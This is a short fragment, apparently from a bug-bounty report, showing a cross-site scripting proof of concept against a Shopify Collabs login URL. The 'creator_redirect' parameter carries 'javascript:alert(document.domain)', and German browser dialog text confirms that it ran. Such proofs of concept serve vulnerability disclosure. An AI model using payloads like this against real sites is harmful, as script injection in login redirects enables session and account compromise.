 api.collabs.shopify.com/creator/auth/login?creator_redirect=javascript:alert(document.domain)
Auf api.collabs.shopify.com wird Folgendes angezeigt:
api.collabs.shopify.com
Ok